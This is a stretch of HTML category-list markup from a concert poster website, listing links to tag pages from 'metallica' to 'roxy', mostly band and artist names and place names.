	<li class="cat-item cat-item-1884"><a href="https://originalconcertposters.org/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://originalconcertposters.org/category/metallicaqueensryche/" >metallicaqueensryche</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://originalconcertposters.org/category/metallicaseatle/" >metallicaseatle</a>
</li>
	<li class="cat-item cat-item-7639"><a href="https://originalconcertposters.org/category/meters/" >meters</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://originalconcertposters.org/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://originalconcertposters.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://originalconcertposters.org/category/mg04/" >mg04</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://originalconcertposters.org/category/mg11/" >mg11</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://originalconcertposters.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://originalconcertposters.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://originalconcertposters.org/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://originalconcertposters.org/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-8490"><a href="https://originalconcertposters.org/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://originalconcertposters.org/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://originalconcertposters.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://originalconcertposters.org/category/midtown/" >midtown</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://originalconcertposters.org/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://originalconcertposters.org/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://originalconcertposters.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://originalconcertposters.org/category/mikis/" >mikis</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://originalconcertposters.org/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://originalconcertposters.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://originalconcertposters.org/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://originalconcertposters.org/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-8435"><a href="https://originalconcertposters.org/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://originalconcertposters.org/category/ministry/" >ministry</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://originalconcertposters.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://originalconcertposters.org/category/mint95/" >mint&#039;95</a>
</li>
	<li class="cat-item cat-item-8668"><a href="https://originalconcertposters.org/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://originalconcertposters.org/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://originalconcertposters.org/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://originalconcertposters.org/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://originalconcertposters.org/category/mmxv/" >mmxv</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://originalconcertposters.org/category/mo-jo/" >mo-jo</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://originalconcertposters.org/category/moby/" >moby</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://originalconcertposters.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://originalconcertposters.org/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://originalconcertposters.org/category/moe/" >moe-</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://originalconcertposters.org/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://originalconcertposters.org/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://originalconcertposters.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://originalconcertposters.org/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://originalconcertposters.org/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://originalconcertposters.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://originalconcertposters.org/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://originalconcertposters.org/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://originalconcertposters.org/category/morrissey/" >morrissey</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://originalconcertposters.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://originalconcertposters.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://originalconcertposters.org/category/motley/" >motley</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://originalconcertposters.org/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://originalconcertposters.org/category/motorheadwowithmegadeth/" >motorheadwowithmegadeth</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://originalconcertposters.org/category/motortown/" >motortown</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://originalconcertposters.org/category/motown/" >motown</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://originalconcertposters.org/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://originalconcertposters.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://originalconcertposters.org/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://originalconcertposters.org/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://originalconcertposters.org/category/mudhoney/" >mudhoney</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://originalconcertposters.org/category/muertos/" >muertos</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://originalconcertposters.org/category/muffs/" >muffs</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://originalconcertposters.org/category/mulligan/" >mulligan</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://originalconcertposters.org/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://originalconcertposters.org/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://originalconcertposters.org/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://originalconcertposters.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://originalconcertposters.org/category/mussorgsky/" >mussorgsky</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://originalconcertposters.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://originalconcertposters.org/category/namibian/" >namibian</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://originalconcertposters.org/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://originalconcertposters.org/category/nathaniel/" >nathaniel</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://originalconcertposters.org/category/nation/" >nation</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://originalconcertposters.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://originalconcertposters.org/category/nazareth/" >nazareth</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://originalconcertposters.org/category/nazz/" >nazz</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://originalconcertposters.org/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://originalconcertposters.org/category/neko/" >neko</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://originalconcertposters.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://originalconcertposters.org/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://originalconcertposters.org/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://originalconcertposters.org/category/newsroom/" >newsroom</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://originalconcertposters.org/category/niall/" >niall</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://originalconcertposters.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://originalconcertposters.org/category/nicki/" >nicki</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://originalconcertposters.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://originalconcertposters.org/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://originalconcertposters.org/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://originalconcertposters.org/category/nimbus/" >nimbus</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://originalconcertposters.org/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://originalconcertposters.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://originalconcertposters.org/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://originalconcertposters.org/category/nocturnal/" >nocturnal</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://originalconcertposters.org/category/nocturnals/" >nocturnals</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://originalconcertposters.org/category/nofx/" >nofx</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://originalconcertposters.org/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://originalconcertposters.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://originalconcertposters.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://originalconcertposters.org/category/nr13/" >nr13</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://originalconcertposters.org/category/nr7-op1/" >nr7-op1</a>
</li>
	<li class="cat-item cat-item-8298"><a href="https://originalconcertposters.org/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://originalconcertposters.org/category/nuns/" >nuns</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://originalconcertposters.org/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://originalconcertposters.org/category/oblivians/" >oblivians</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://originalconcertposters.org/category/octobre/" >octobre</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://originalconcertposters.org/category/odesza/" >odesza</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://originalconcertposters.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://originalconcertposters.org/category/ohana/" >ohana</a>
</li>
	<li class="cat-item cat-item-8163"><a href="https://originalconcertposters.org/category/oingo/" >oingo</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://originalconcertposters.org/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://originalconcertposters.org/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://originalconcertposters.org/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://originalconcertposters.org/category/omniverse/" >omniverse</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://originalconcertposters.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://originalconcertposters.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://originalconcertposters.org/category/ordera/" >ordera</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://originalconcertposters.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://originalconcertposters.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://originalconcertposters.org/category/original1954/" >original1954</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://originalconcertposters.org/category/original1967/" >original1967</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://originalconcertposters.org/category/original1993/" >original1993</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://originalconcertposters.org/category/originalmega-rare/" >originalmega-rare</a>
</li>
	<li class="cat-item cat-item-8679"><a href="https://originalconcertposters.org/category/originalrare/" >originalrare</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://originalconcertposters.org/category/originaltiger/" >originaltiger</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://originalconcertposters.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://originalconcertposters.org/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://originalconcertposters.org/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://originalconcertposters.org/category/ornette/" >ornette</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://originalconcertposters.org/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://originalconcertposters.org/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://originalconcertposters.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://originalconcertposters.org/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://originalconcertposters.org/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://originalconcertposters.org/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://originalconcertposters.org/category/oysterhead/" >oysterhead</a>
</li>
	<li class="cat-item cat-item-7786"><a href="https://originalconcertposters.org/category/ozric/" >ozric</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://originalconcertposters.org/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://originalconcertposters.org/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://originalconcertposters.org/category/pachelbel/" >pachelbel</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://originalconcertposters.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://originalconcertposters.org/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://originalconcertposters.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://originalconcertposters.org/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-7889"><a href="https://originalconcertposters.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://originalconcertposters.org/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://originalconcertposters.org/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://originalconcertposters.org/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://originalconcertposters.org/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://originalconcertposters.org/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://originalconcertposters.org/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://originalconcertposters.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://originalconcertposters.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://originalconcertposters.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://originalconcertposters.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://originalconcertposters.org/category/pentagram/" >pentagram</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://originalconcertposters.org/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://originalconcertposters.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://originalconcertposters.org/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://originalconcertposters.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://originalconcertposters.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://originalconcertposters.org/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://originalconcertposters.org/category/pharmacists/" >pharmacists</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://originalconcertposters.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://originalconcertposters.org/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://originalconcertposters.org/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://originalconcertposters.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://originalconcertposters.org/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://originalconcertposters.org/category/photocard/" >photocard</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://originalconcertposters.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-6951"><a href="https://originalconcertposters.org/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://originalconcertposters.org/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://originalconcertposters.org/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://originalconcertposters.org/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://originalconcertposters.org/category/pigeons/" >pigeons</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://originalconcertposters.org/category/pinback/" >pinback</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://originalconcertposters.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://originalconcertposters.org/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://originalconcertposters.org/category/pistolssid/" >pistolssid</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://originalconcertposters.org/category/pitbull/" >pitbull</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://originalconcertposters.org/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://originalconcertposters.org/category/pixies/" >pixies</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://originalconcertposters.org/category/plasmatics/" >plasmatics</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://originalconcertposters.org/category/plimsouls/" >plimsouls</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://originalconcertposters.org/category/plugz/" >plugz</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://originalconcertposters.org/category/poco/" >poco</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://originalconcertposters.org/category/pogues/" >pogues</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://originalconcertposters.org/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://originalconcertposters.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://originalconcertposters.org/category/pollock/" >pollock</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://originalconcertposters.org/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://originalconcertposters.org/category/ponys/" >ponys</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://originalconcertposters.org/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://originalconcertposters.org/category/popstar/" >popstar</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://originalconcertposters.org/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://originalconcertposters.org/category/porn/" >porn</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://originalconcertposters.org/category/porno/" >porno</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://originalconcertposters.org/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://originalconcertposters.org/category/positively/" >positively</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://originalconcertposters.org/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://originalconcertposters.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://originalconcertposters.org/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://originalconcertposters.org/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://originalconcertposters.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://originalconcertposters.org/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://originalconcertposters.org/category/pretenders/" >pretenders</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://originalconcertposters.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://originalconcertposters.org/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://originalconcertposters.org/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://originalconcertposters.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://originalconcertposters.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://originalconcertposters.org/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://originalconcertposters.org/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://originalconcertposters.org/category/procol/" >procol</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://originalconcertposters.org/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://originalconcertposters.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://originalconcertposters.org/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://originalconcertposters.org/category/propstore/" >propstore</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://originalconcertposters.org/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://originalconcertposters.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://originalconcertposters.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://originalconcertposters.org/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://originalconcertposters.org/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://originalconcertposters.org/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://originalconcertposters.org/category/puscifer/" >puscifer</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://originalconcertposters.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://originalconcertposters.org/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://originalconcertposters.org/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://originalconcertposters.org/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://originalconcertposters.org/category/raconteurs/" >raconteurs</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://originalconcertposters.org/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://originalconcertposters.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://originalconcertposters.org/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://originalconcertposters.org/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://originalconcertposters.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://originalconcertposters.org/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://originalconcertposters.org/category/ramonesrezillos/" >ramonesrezillos</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://originalconcertposters.org/category/rancid/" >rancid</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://originalconcertposters.org/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://originalconcertposters.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://originalconcertposters.org/category/rare-original/" >rare-original</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://originalconcertposters.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://originalconcertposters.org/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://originalconcertposters.org/category/ratt/" >ratt</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://originalconcertposters.org/category/ravi/" >ravi</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://originalconcertposters.org/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://originalconcertposters.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://originalconcertposters.org/category/realizes/" >realizes</a>
</li>
	<li class="cat-item cat-item-7281"><a href="https://originalconcertposters.org/category/reba/" >reba</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://originalconcertposters.org/category/rebelde/" >rebelde</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://originalconcertposters.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://originalconcertposters.org/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://originalconcertposters.org/category/reeperbahn/" >reeperbahn</a>
</li>
	<li class="cat-item cat-item-8358"><a href="https://originalconcertposters.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://originalconcertposters.org/category/regurgitated/" >regurgitated</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://originalconcertposters.org/category/reignwolf/" >reignwolf</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://originalconcertposters.org/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://originalconcertposters.org/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://originalconcertposters.org/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://originalconcertposters.org/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://originalconcertposters.org/category/residents/" >residents</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://originalconcertposters.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://originalconcertposters.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://originalconcertposters.org/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://originalconcertposters.org/category/revivalists/" >revivalists</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://originalconcertposters.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://originalconcertposters.org/category/richie/" >richie</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://originalconcertposters.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://originalconcertposters.org/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://originalconcertposters.org/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://originalconcertposters.org/category/righteous/" >righteous</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://originalconcertposters.org/category/rilo/" >rilo</a>
</li>
	<li class="cat-item cat-item-7166"><a href="https://originalconcertposters.org/category/rinaudo/" >rinaudo</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://originalconcertposters.org/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://originalconcertposters.org/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://originalconcertposters.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-8415"><a href="https://originalconcertposters.org/category/roberta/" >roberta</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://originalconcertposters.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://originalconcertposters.org/category/rock-original/" >rock-original</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://originalconcertposters.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://originalconcertposters.org/category/rocketman/" >rocketman</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://originalconcertposters.org/category/rockin/" >rockin&#039;</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://originalconcertposters.org/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://originalconcertposters.org/category/rockstore/" >rockstore</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://originalconcertposters.org/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://originalconcertposters.org/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://originalconcertposters.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://originalconcertposters.org/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://originalconcertposters.org/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://originalconcertposters.org/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://originalconcertposters.org/category/rothbury/" >rothbury</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://originalconcertposters.org/category/roxy/" >roxy</a>
</li>
